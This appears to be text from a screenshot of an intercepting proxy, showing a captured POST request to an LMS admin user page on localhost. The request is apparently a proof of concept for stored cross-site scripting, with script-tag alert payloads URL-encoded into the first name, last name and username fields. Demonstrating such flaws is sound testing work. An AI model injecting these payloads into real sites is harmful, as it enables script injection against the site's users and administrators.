 Intercept HTTP history WebSockets histor Proxy settin...
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/admin/admin_user.php HTTP/1.1
2 Host: localhost
3 Content-Length: 167
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/admin_user.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9dl6j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%282%29%3C%2Fscript%3E&username=%3Cscript%3Ealert%283%29%3C%2Fscript%3E&password=test&save=